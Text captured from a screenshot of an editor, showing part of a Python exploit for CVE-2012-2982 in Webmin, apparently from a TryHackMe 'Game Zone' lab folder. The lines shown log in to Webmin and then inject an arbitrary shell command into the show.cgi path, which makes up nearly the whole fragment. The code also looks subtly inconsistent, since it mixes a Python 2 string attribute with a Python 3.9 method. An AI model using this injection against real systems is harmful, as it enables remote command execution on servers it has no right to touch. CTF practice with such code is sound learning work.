 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
99 self.host = self.args.target.removesuffix("/")
100 self.port = self.args.port
101
102 self.host = self.host.removesuffix(f":{self.port}")
103
104 def login(self):
105 self.session = requests.Session()
106
107 try:
108 response = self.session.post(
109 self.url + "/session_login.cgi",
110 data={
111 "user": self.username,
112 "pass": self.password,
113 },
114 cookies={"testing": "1"},
115 allow_redirects=False,
116 )
117 except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
118 sys.stderr.write(f"[!] error: {e.args[0]}\n")
119 exit(-1)
120
121 if "sid" in self.session.cookies:
122 return not self.session.cookies["sid"] == 1
123
124 def execute_command(self):
125 random_string = "".join(
126 [random.choice(string.letters) for _ in range(random.randint(3, 12))]
127 )
128 self.session.get(
129 self.url + f"/file/show.cgi/bin/{random_string}|{self.command}|"
130 )
131
132
133 if __name__ == "__main__":
134 exploit = Exploit(args)
135 success = exploit.run()
136
137 if not success:
138 sys.exit(1)
139
Sublack(cache): already well formatted!, Line 126, Column 51; Saved /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py (UTF-8)